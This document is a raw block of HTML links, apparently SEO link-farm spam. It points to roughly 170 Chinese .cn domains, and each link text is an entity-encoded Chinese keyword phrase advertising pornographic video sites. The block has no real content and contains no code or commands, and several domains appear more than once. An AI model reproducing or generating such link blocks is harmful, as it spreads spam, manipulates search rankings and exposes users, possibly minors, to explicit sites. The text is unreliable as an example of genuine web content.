<a href="http://guorenzaixian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;</a>|
<a href="http://shlibo.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://sanjiale.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://liekou.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x6F66;&#x8349;</a>|
<a href="http://688zz.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://guodalang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;2</a>|
<a href="http://918sf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x7247;</a>|
<a href="http://mpclub.cn" target="_blank">&#x5728;&#x7EBF; &#x7EFC;&#x5408; &#x65E5;&#x97E9;</a>|
<a href="http://yongrao.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hpruyun.cn" target="_blank">&#x591C;&#x591C;&#x9A9A;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzyulan.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;18</a>|
<a href="http://lmpfc.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://rudwe.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://tzgraphite.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kion.net.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;98&#x53E3;</a>|
<a href="http://cqyoucheng.com.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://xoqqhx.cn" target="_blank">&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zzttgspx.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://zhuailu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5217;&#x8868;</a>|
<a href="http://uaczscey.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://midrubber.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lingfengxx.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kqjg.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://art1795.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xlogs.cn" target="_blank">a&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://cqlzr.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guorenzaixian.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x7537;&#x4EBA;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://diwudao.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://xxsdfg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;x99av</a>|
<a href="http://hebeifangbei.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://557788.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51wanqu.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh329.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://10kjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://jylxjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;</a>|
<a href="http://donjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://lietang.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://qidang.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://laibiaobai.cn" target="_blank">&#x56FD;&#x4EA7;&#x64CD;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://shcyps.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://tzzhjx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://njjkfkyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://jsgxzl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://huihuangtieyi.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://bjtjhrt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guichan.cn" target="_blank">99&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://gongdianwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mindmapcourse.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x7CBE;&#x54C1;</a>|
<a href="http://hunbu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kedodo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av&#x7F51;</a>|
<a href="http://tianluoke.cn" target="_blank">&#x5AE9;&#x8349;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://susp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://padk.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fv58.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://marryup.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oqje.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;</a>|
<a href="http://youku80.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://koudaiq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4EBA;&#x4E0E;</a>|
<a href="http://huitaiwaye.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://10010zzs.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://sheratonhotelhaikou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zrm447.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fuzhina.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://recyclingwood.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://fly1ng.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://lrmm.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://fq88.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylox.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zuoniu.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;d
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://hnzfjx.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://vinclub.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://bulani.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://educase.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yuhuangs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xrtxs.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://laqz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://netfirms.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://zjwangjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://qiadong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://slhm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://youqll.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://esp.org.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgrtgdg.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://subbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5728;</a>|
<a href="http://shcyps.cn" target="_blank">97&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://recyclingwood.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://ulze.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanzhuangpifa.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x4F26;&#x7406;</a>|
<a href="http://boboyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://42crmo4.com.cn" target="_blank">68&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hljbfyp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xthome.cn" target="_blank">99&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://radicalsys.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;999</a>|
<a href="http://metamos.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x5929;&#x5802;2019</a>|
<a href="http://pougai.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hgrcw.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x4EBA;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://wjlc.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kaixinmama.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://frsq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://3ewe.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://52sakura.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;7777</a>|
<a href="http://jiuzhoujituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://nuochua.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hanwenyimin66.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;</a>|
<a href="http://taiyuanli.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xunian.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;av&#x6BDB;&#x7247;</a>|
<a href="http://zanghuang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ctyg.com.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x7F51;</a>|
<a href="http://kmhhsc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://leizhouhua.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cstc123.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://baoguanyuan8.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4F0A;&#x4EBA;</a>|
<a href="http://hrloo.com.cn" target="_blank">18&#x6210;&#x4EBA;&#x7981;</a>|
<a href="http://hsdcw.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4F0A;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://biqubook.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zaoxie100.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://goodlinju.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szsdk.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guquanrongzi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sz7z7j.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://360ad.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;&#x5973;h</a>|
<a href="http://hhxjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fendougu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rouleng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://infoshow.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://deia.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zsjnet.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yusao.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://panjueshu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bjzyktwxw.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suntest.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://50ak.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jdktwx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://guaisao.cn" target="_blank">&#x9EC4;&#x8272;&#x5165;&#x53E3;&#x7F51;&#x7AD9;</a>|
<a href="http://rudwe.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;</a>|
<a href="http://u2539.cn" target="_blank">av&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhaigai.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://sanjiaomeiqiu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aaban.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;88i</a>|
<a href="http://nssnn.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://kuuy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6027;&#x52A8;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://mzmold.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x2015;&#x4EA4;&#x4E00;&#x4E71;&#x2015;&#x8272;&#x2015;&#x60C5;&#x4EBA;</a>|
<a href="http://fk0516.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x6BDB;</a>|
<a href="http://qualwin.cn" target="_blank">&#x871C;&#x81C0;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://4hty.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://bolo56.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bxanju.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x672C;&#x4E8C;&#x533A;</a>|
<a href="http://rematool.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuxianghotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x8272;&#x7247;</a>|
<a href="http://nrj123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yjwysd.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E09;&#x7EA7; &#x81EA;&#x62CD;</a>|
<a href="http://neony.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://lvshi360.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://b35ih.cn" target="_blank">asian&#x719F;&#x5973;&#x4EBA;&#x59BB;pics</a>|
<a href="http://flmgw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fushimedia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xinside.cn" target="_blank">_&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://ub518.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://digito.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;&#x66F4;&#x65B0;&#x6BDB;&#x7247;</a>|
<a href="http://juguangkeji.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
